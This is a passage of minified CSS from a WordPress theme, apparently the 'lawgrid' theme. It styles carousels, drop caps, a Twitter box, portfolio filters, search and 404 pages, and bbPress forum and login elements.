.themetechmount-boxes-row-wrapper .slick-arrow{border-color:rgba(255,255,255,.7)}.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow,.tm-col-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow,.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow,.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow{border-color:rgba(255,255,255,.75)}.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-prev:before,.tm-col-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-prev:before,.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-next:before,.tm-col-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-next:before,.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-prev:before,.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-prev:before,.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-next:before,.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-next:before{color:#fff}.tm-flexslider ul li{display:none;float:left}.tm-flexslider ul li:first-child{display:block}.tm-flexslider .flex-control-nav{bottom:5px;z-index:1}.tm-flexslider .flex-control-paging li a{border:1px solid #fff;background:none;-o-box-shadow:none;box-shadow:none}.tm-flexslider .flex-control-paging li a.flex-active{background-color:#fff}.tm-dropcap{float:left;text-align:center;overflow:hidden;font-weight:400;width:51px;height:51px;line-height:52px;font-size:34px;margin:7px 8px -5px 0}.tm-dcap-style-rounded{border-radius:5px}.tm-dcap-style-round{border-radius:50%}.tm-dropcap.tm-bgcolor-dark,.tm-dropcap.tm-bgcolor-skincolor{color:#fff}.tm-dropcap.tm-bgcolor-dark{background-color:#202020}.tm-dropcap.tm-bgcolor-grey{background-color:#E2E2E2}.tm-dropcap.tm-bgcolor-grey,.tm-dcap-txt-color-dark{color:#313131}.tm-dcap-style-square,.tm-dcap-style-round,.tm-dcap-style-rounded{position:relative;top:4px;float:left;margin-right:10px;padding:0;line-height:50px;text-transform:uppercase}.tm-dcap-style-rounded{border-radius:5px;background-color:#c93756;font-size:45px}.tm-dcap-style-round{border-radius:50%;background-color:#1f4788;font-size:45px}.tm-dcap-style-square{color:#a0ce4e;font-size:60px}.tm-dropcap.tm-bgcolor-skincolor{color:#fff;background-color:#fc6042;font-size:45px}.themetechmount-twitterbox-inner{text-align:center}.themetechmount-twitterbox-inner .tweet-text{font-size:18px;line-height:28px}.themetechmount-twitterbox-inner .tweet-details{font-size:15px;font-style:italic}.themetechmount-twitterbox-inner h3 a.twitter-link{z-index:10;position:relative}.themetechmount-twitterbox-inner i{display:inline-block;width:55px;height:55px;font-size:24px;color:#fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;line-height:55px;margin-bottom:10px}.tm-col-bgcolor-skincolor .themetechmount-twitterbox-inner i,.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i{background-color:#202020}.themetechmount-twitterbox-wrapper .themetechmount-boxes-row-wrapper{margin-top:20px}.themetechmount-twitterbox-inner .tweet-text a,.widget .latest-tweets ul li .tweet-text a,.widget .latest-tweets ul li .tweet-details a{font-style:italic}.widget .latest-tweets ul li .tweet-text a,.themetechmount-twitterbox-inner .tweet-text a{font-size:15px}.widget .latest-tweets ul li p.tweet-text{margin-bottom:0;line-height:24px}.widget .latest-tweets ul li .tweet-details a{font-size:12px;color:#acacac}.themetechmount-twitterbox-inner-list .themetechmount_tweet_item.themetechmount_tweetitem{line-height:30px;font-size:19px}.themetechmount-carousel-col-one .themetechmount_tweet_item.themetechmount_tweetitem{width:60%;margin:0 auto}.themetechmount-twitterbox-inner .tweet-details{font-size:15px;font-style:italic}.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text,.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text{color:rgba(255,255,255,.7)}.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a,.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a{color:rgba(255,255,255,1)}.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a,.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a{color:rgba(255,255,255,.4)}.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i,.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner i{border-color:#fff;color:#fff}.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a:hover,.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a:hover{color:rgba(255,255,255,.6)}.wpb_gmaps_widget .wpb_wrapper{background-color:transparent;padding:0}.themetechmount-boxes-textalign-left .tm-sortable-wrapper{text-align:left}.themetechmount-boxes-textalign-right .tm-sortable-wrapper{text-align:right}.tm-sortable-list ul{margin:0;padding:0;margin-bottom:35px;margin-top:20px}.tm-sortable-list .tm-sortable-link{display:inline-block;margin-right:5px}.tm-sortable-list .tm-sortable-link a{display:block;cursor:pointer;padding:8px 22px;margin-bottom:5px;line-height:23px;width:auto;position:relative;z-index:3;color:#1d2435;-webkit-transition:all 0.3s;transition:all 0.3s;background-color:transparent;font-size:15px;font-weight:500;border:none;text-transform:uppercase;border:1px solid}.tm-row .tm-sortable-list .tm-sortable-link a.selected{color:#fff;border-color:transparent}.tm-bgcolor-skincolor .tm-sortable-list .tm-sortable-link a,.tm-bgcolor-darkgrey .tm-sortable-list .tm-sortable-link a,.tm-white-sort-bt .tm-sortable-list .tm-sortable-link a{border:1px solid rgba(255,255,255,.75);color:rgba(255,255,255,.75)}.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper){flex-basis:0%;flex-grow:1;flex:0 0 35.33%;max-width:35.33%}.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper){flex-basis:0%;flex-grow:1;flex:0 0 64.33%;max-width:64.33%}.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper){text-align:right}.themetechmount-boxes.themetechmount-boxes-sortable-yes .themetechmount-boxes-inner>div.themetechmount-boxes-row-wrapper{display:block;width:100%;margin-top:16px}.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul{margin-top:37px}.themetechmount-boxes-sortable-yes:not(.tm-cta3-rev-heading) .tm-sortable-list ul{margin-top:8px}.themetechmount-boxes-portfolio.themetechmount-boxes-sortable-yes .themetechmount-boxes-inner.themetechmount-boxes-portfolio-inner{margin-left:0;margin-right:-13px}#cboxTopRight,#cboxTopLeft,#cboxTopCenter,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomCenter,#cboxBottomLeft,#cboxBottomRight{background:none;background-color:#fff}.summary .clear{display:none}.posted_in{font-weight:600}.posted_in a{font-weight:400}.sidebar .widget .tagcloud a{display:inline-block;padding:7px 25px;margin:0 5px 10px;border:1px solid #e4e4e4;border-radius:0em;font-size:13px!important;background-color:#fff;font-weight:500;color:#2b343b}.comment-form-rating{padding-bottom:20px}.comment-form-rating{padding-bottom:20px}.error404 .site-main{padding-top:0}section.error-404{padding:150px 0;text-align:center}section.error-404 .tm-big-icon{font-size:150px}section.error-404 .page-header{border-bottom:none;margin-bottom:0}section.error-404 h1{font-size:95px;font-weight:600;text-transform:uppercase;line-height:100%;color:#242c42}section.error-404 .page-content p{font-size:18px;margin-bottom:30px;color:#7c818e}section.error-404 .search-form{position:relative;max-width:390px;margin:0 auto}section.error-404 .search-form label{display:block}section.error-404 .search-form .search-field{border-width:2px;background-color:#fff;border-color:transparent}section.error-404 .search-form .search-submit{position:absolute;top:0;right:0;box-shadow:none;border-bottom:none;text-indent:-999px;padding:0;width:46px;height:46px;z-index:1;border-radius:0 3px 3px 0;background-image:url([data-uri]);background-color:transparent;background-repeat:no-repeat;background-position:center;background-size:16px 16px;opacity:.7}.tm-sresults-no-content-w{padding-bottom:80px;padding-top:30px}.tm-sresults-no-content-w h3{font-size:30px;line-height:35px}.error404 .tm-titlebar-wrapper{display:none}.error404 .site-main{background-color:transparent!important}.tm-sresult-form-wrapper{padding:22px 0 0;margin-bottom:60px;color:#fff;border:0}.tm-search-pagelist .tm-result-page-content{padding-left:33px;padding-bottom:10px}.tm-search-pagelist li>h4{margin-bottom:7px}.tm-search-results-title a.label-default{padding:5px 10px;position:relative;top:-3px}.tm-search-select-box{width:100%;position:relative;padding-right:162px}.tm-search-select-box .select2-container{width:100%!important}.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.tm-search-select-box .select2-container--default .select2-selection--single{border:1px solid rgba(255,255,255,.51);height:50px;border-radius:5px}.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:50px}.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px;right:5px}.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent transparent}.tm-search-select-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #fff transparent}.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn{color:#fff;border:2px solid transparent;padding:10px 27px;font-size:15px}.tm-sresult-form-sbtbtn-wrapper{position:absolute;top:0;right:0}.tm-search-main-box{padding:22px 25px 30px 25px;background-color:rgba(0,0,0,.1);margin:14px;margin-top:0;margin-bottom:0;position:relative}.tm-search-main-box:before{position:absolute;right:76px;top:-14px;width:47px;height:47px;text-align:center;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:14px solid rgba(32,32,32,.09);content:" "}.tm-search-text strong{padding-bottom:10px;display:block;font-size:18px;font-weight:600}.tm-search-results-title{font-weight:400}.tm-search-postlist li{list-style:none}.tm-sresult-form-wrapper h2{margin-bottom:0;font-size:23px;font-weight:500;margin-right:10px;color:#fff;display:table-cell;width:23%;margin-top:0;vertical-align:middle}.tm-sresult-form-wrapper h2 i{display:none}body.search .tm-sresult-form-wrapper .search-form .search-field{border:0;border-radius:5px;background-color:rgba(0,0,0,.1);font-size:20px;padding:0;margin:0;color:rgba(255,255,255,1);padding-left:70px;text-align:left;width:100%;height:52px}body.search .tm-sresult-form-wrapper .search-form .search-field::-webkit-input-placeholder{color:rgba(255,255,255,.48)}body.search .tm-sresult-form-wrapper .search-form .search-field::-moz-placeholder{color:rgba(255,255,255,.48)}body.search .tm-sresult-form-wrapper .search-form .search-field:-ms-input-placeholder{color:rgba(255,255,255,.48)}body.search .tm-sresult-form-wrapper .search-form .search-field:-moz-placeholder{color:rgba(255,255,255,.48)}body.search .tm-sresult-form-wrapper .search-form input.search-field:focus{background-color:rgba(32,32,32,.08);color:#fff}.tm-sresult-form-wrapper .search-form{width:62%;display:table-cell;position:relative}.tm-sresult-form-wrapper .search-form:after{position:absolute;content:'\e825';font-family:"tm-lawgrid-icons";font-style:normal;font-weight:400;speak:none;text-decoration:inherit;font-size:19px;background-color:rgba(0,0,0,.12);height:52px;display:block;width:55px;top:4px;text-align:center;padding-top:15px;left:0;border-radius:5px 0 0 5px}.tm-sresult-form-wrapper .search-form label{margin-bottom:0;display:block}.search .tm-sresult-form-wrapper .search-form .search-submit{display:none}.tm-sresult-form-top{position:relative;display:table;width:100%;padding:7px 25px 26px 25px}.tm-sresults-settings-wrapper{width:auto;display:table-cell;position:relative;padding-left:15px}.tm-sresults-settings-wrapper a{font-size:17px;color:#fff;text-align:center;display:block;background-color:rgba(0,0,0,.1);display:block;padding:14px 12px;border-radius:0;outline:none}.tm-sresults-settings-wrapper a:hover,.tm-sresults-settings-wrapper a.tm-sresult-btn-active{color:#fff}.tm-search-eventlist .item .item-thumbnail:before{display:none}.tm-search-list.tm-search-postlist{padding-left:0}.tm-sresults-first-row,.tm-sresults-cta-wrapper{padding-bottom:60px}.tm-sresults-title-w h2{margin-bottom:30px}.tm-sresults-title-w h2 strong{font-weight:500}.search-results .tm-list.tm-list-style-icon li{position:relative;padding-bottom:10px}.tm-sresults-title small a{font-weight:400;margin-top:7px;display:inline-block;padding:2px 13px;display:inline-flex;position:absolute;font-size:15px;line-height:25px;height:29px;border-radius:0}.search-results .themetechmount-box-team{margin-bottom:30px}.tm-sresults-title small a i{width:8px;margin-left:-6px;padding-right:18px;margin-top:.5px}.search-results .themetechmount-box-portfolio .themetechmount-post-item{margin-bottom:30px}.tm-results-post ul.tm-recent-post-list>li>a,.tm-results-page .tm-list-li-content a,.tm-sresults-first-row ul.tm-recent-post-list>li>a,.tm-sresults-first-row .tm-list-li-content a{color:#303030}.search-results .page-header{border:none;margin:0 0 0;padding-bottom:0}.tm-results-page .tm-list.tm-list-style-icon,.tm-results-post .tm-recent-post-list{margin-top:0}.tm-sresults-first-row .tm-list.tm-list-style-icon,.tm-sresults-first-row ul.tm-recent-post-list{margin-bottom:0}.tm-results-page>.row,.tm-results-post>.row{padding-bottom:37px}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{font-size:inherit}.bbpress-main-wrapper{margin-top:25px;margin-bottom:25px}#bbpress-forums #bbp-search-form{margin-bottom:0}#bbp_search_submit{height:35px;margin:0 0 20px 0;line-height:12px}.bbp-forum-title{font-size:23px;font-weight:600}#bbpress-forums li{font-size:14px}div.bbp-breadcrumb,div.bbp-topic-tags{font-size:13px;margin-top:5px;margin-bottom:15px}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:10px}.wp-editor-container{border:1px solid #dedede}.wp-editor-container textarea.wp-editor-area{max-width:100%}#subscription-toggle{float:right}#bbpress-forums button,#bbpress-forums input[type="submit"],#sidebar button.button{-webkit-transition:.3s ease,border .3s ease,color .3s ease,opacity .3s ease-in-out;-moz-transition:.3s ease,border .3s ease,color .3s ease,opacity .3s ease-in-out;-ms-transition:.3s ease,border .3s ease,color .3s ease,opacity .3s ease-in-out;-o-transition:.3s ease,border .3s ease,color .3s ease,opacity .3s ease-in-out;transition:.3s ease,border .3s ease,color .3s ease,opacity .3s ease-in-out}#bbpress-forums fieldset.bbp-form label{font-size:13px}#bbpress-forums ul li.bbp-header{border:0}#bbpress-forums a.bbp-topic-permalink{font-size:18px}#bbpress-forums a.bbp-topic-permalink,#content #bbpress-forums .status-closed,#content #bbpress-forums .status-closed a{color:#202020}#bbpress-forums ul li.bbp-header a{color:#fff}#bbpress-forums ul li.bbp-header a:hover{text-decoration:underline}#sidebar .bbp-login-form div.bbp-remember-me label{width:auto}#sidebar .bbp-submit-wrapper button.button:hover{background:#fff;color:#2d2d2d}#sidebar .bbp-login-form .bbp-submit-wrapper{float:left;width:55%;text-align:left}#sidebar .bbp-login-links{float:right;width:45%;padding-top:12px}#bbpress-forums,div.bbp-template-notice p{font-size:13px}#sidebar .bbp_widget_login #user_login,#sidebar .bbp_widget_login #user_pass{width:90%}.bbpress-main-wrapper #main{float:right}.bbpress-main-wrapper #sidebar{float:left}#bbpress-forums #bbp-search-form #bbp_search{display:inline-block;width:201px;padding:8px 8px;float:left;height:38px}#bbp_search_submit{height:38px;margin:0 0 20px 5px;line-height:35px;display:inline-block;padding:0 30px}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{float:none;margin-bottom:0;border:1px solid #ddd;width:19px}#bbpress-forums li.bbp-header{background:#f7f7f7}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:1px solid #eaeaea}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top:1px solid #e4e7e8;padding:20px 15px}#bbpress-forums ul li.bbp-header,#bbpress-forums button,.bbp-submit-wrapper .button,.widget .bbp-logged-in .button{color:#fff}#bbpress-forums button,.bbp-submit-wrapper .button,.widget .bbp-logged-in .button{border:1px solid transparent;display:inline-block}#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer{padding:15px}div.bbp-template-notice.info{border:1px solid #eaeaea;background-color:#f7f7f7;border-radius:0}.widget_display_stats dl:before,.widget_display_stats dl:after{display:table;line-height:0;content:""}.widget_display_stats dl:after{clear:both}.widget_display_stats dl{margin:0}.widget_display_stats dl dt{float:left;width:50%;overflow:hidden;clear:left;text-align:left;text-overflow:ellipsis;white-space:nowrap;font-weight:normal!important;margin-bottom:6px}.widget_display_stats dl dd{margin-left:60%;margin-bottom:6px;text-align:right}.search-form .search-submit{display:block}.widget #bbp-search-form{position:relative}.widget .search-form label{display:block}.widget #bbp-search-form input[type="text"]{width:100%;border:1px solid #eaeaea;height:43px;border-radius:0;padding-right:30px;background:#f5f6f8;box-shadow:none}.widget #bbp-search-form #bbp_search_submit{position:absolute;top:0;right:0;background:none;box-shadow:none;border-bottom:none;text-indent:-999px}.widget #bbp-search-form:after{font-family:"FontAwesome";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;font-size:14px}.widget #bbp-search-form:after{content:"\f002";position:absolute;top:15px;right:12px}.widget .bbp-forum-title{font-size:14px}.bbp-login-form fieldset{border:1px solid #e9e9e9;margin:0 2px;padding:6px 15px;background-color:#f5f6f8;padding-bottom:22px}.bbp-submit-wrapper .button,.widget .bbp-logged-in .button{margin:0;margin-bottom:10px;padding:10px 20px}.bbp-login-form .bbp-login-links{margin-top:8px}.bbp-login-form .bbp-username input,.bbp-login-form .bbp-email input,.bbp-login-form .bbp-password input{padding:10px 10px}.bbp-login-form label{font-weight:400}.bbp-breadcrumb-sep{padding:0 5px}.tm-bgcolor-skincolor .tm-sc-twitterbox-followus-text small,.tm-bgcolor-darkgrey .tm-sc-twitterbox-followus-text small,.tm-bgcolor-darkgrey ul.lawgrid_contact_widget_wrapper li a,.tm-bgcolor-skincolor ul.lawgrid_contact_widget_wrapper li a,.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,.tm-bgcolor-darkgrey .tm-custom-heading,.tm-bgcolor-skincolor .tm-custom-heading,.tm-col-bgcolor-darkgrey .tm-custom-heading,.tm-col-bgcolor-skincolor .tm-custom-heading,.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_label,.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover,.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name,.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a,.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a,.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover,.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline:hover,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor,article.themetechmount-blogbox-format-link .tm-format-link-title a,article.post.format-link .tm-format-link-title a,.themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,.tm-bgcolor-skincolor .tm-entry-meta a:hover,.tm-bgcolor-darkgrey .tm-entry-meta a:hover,.tm-format-link-url a:hover,.tm-post-format-quote a:hover,.tm-post-format-quote a:hover:after,.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a,.tm-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore a,.tm-col-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a,.tm-col-bgcolor-darkgrey .themetechmount-blogbox-footer-readmore a,div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h2,div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h2,div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h2,div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h2,.tm-bgcolor-skincolor.vc_row .tm-sbox h2,.tm-bgcolor-darkgrey.vc_row .tm-sbox h2,.site-main .tm-dcap-color-skincolor,.tm-bgcolor-darkgrey .tm-team-social-links a,.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline{color:#fff}.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover,.themetechmount-box-view-content-overlay .themetechmount-box-content h4 a:hover,div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h4,div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h4,div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h4,div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h4,.tm-bgcolor-skincolor .vc_row .tm-sbox h4,.tm-bgcolor-darkgrey .vc_row .tm-sbox h4,.tm-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,.tm-col-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,.tm-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,.tm-col-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer{color:rgba(255,255,255,.85)}.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,.tm-textcolor-white .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,.tm-bgcolor-darkgrey .wpb_text_column,div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .wpb_text_column,div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox .tm-cta3-description,div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox .tm-cta3-description,.tm-bgcolor-skincolor .vc_row .tm-sbox .tm-cta3-description,.tm-post-format-quote a,.tm-post-format-quote a:after{color:rgba(255,255,255,.8)}.tm-bgcolor-skincolor .tm-sbox .tm-cta3-description,.tm-bgcolor-dargrey .tm-sbox .tm-cta3-description,.tm-bgcolor-skincolor .wpb_text_column,div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox .tm-cta3-description,.tm-row.tm-bgcolor-skincolor .tm-sbox.tm-sbox-bgcolor-transparent a,div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox .tm-cta3-description,div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .wpb_text_column,.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:rgba(255,255,255,.8)}.tm-bgcolor-darkgrey .vc_row .tm-sbox .tm-cta3-description{color:rgba(255,255,255,.7)}.tm-bgcolor-skincolor .tm-entry-meta .tm-meta-line,.tm-bgcolor-darkgrey .tm-entry-meta .tm-meta-line,.tm-bgcolor-darkgrey .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,.tm-bgcolor-skincolor .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,.tm-bgcolor-skincolor .tm-entry-meta a,.tm-bgcolor-darkgrey .tm-entry-meta a,.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,.tm-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,.tm-col-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,.site-footer.tm-bgcolor-darkgrey ul.tm-recent-post-list li .post-date,.tm-format-link-url a,.tm-bgcolor-skincolor .themetechmount-meta-details,.tm-bgcolor-skincolor .themetechmount-meta-details a,.tm-bgcolor-skincolor .themetechmount-meta-details i,.tm-bgcolor-darkgrey .themetechmount-meta-details,.tm-bgcolor-darkgrey .themetechmount-meta-details a,.tm-bgcolor-darkgrey .themetechmount-meta-details i{color:rgba(255,255,255,.75)}.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after{background-color:rgba(255,255,255,.45)}.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{background-color:#fff}.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h2,.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,.themetechmount-box-portfolio .themetechmount-box-bottom-content h4 a,.tm-publised-in-wrapper span.post-title,.tm-team-member-single-category,.tm-team-member-single-category a,.tm-team-social-links a,.tm-bgcolor-darkgrey .themetechmount-team-box-view-overlay .themetechmount-box-title a,.tm-comment-owner,.tm-comment-owner a,.comment-reply-link:hover,.testimonial_item .themetechmount-author-name a:hover,.tm-social-share-wrapper,.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details,.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,.tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,.themetechmount-box-team.themetechmount-box-view-top-image .themetechmount-box-content h4 a,.themetechmount-team-box-view-overlay .themetechmount-box-social-links ul a,.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4,.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4 a,.themetechmount-box-content h4 a,.themetechmount-post-readmore a,.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a:hover,.logged-in-as a:hover,.vc_column-inner.tm-col-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,.vc_column-inner.tm-col-bgcolor-white .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,.tm-team-details-list .tm-team-list-title,div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h2,div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h2,div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h2,div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h2,.tribe-events-list-separator-month,.widget.lawgrid_category_list_widget .widget-title,.widget.lawgrid_category_list_widget li a{color:#242c42}.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h4,.tweet-details a,div 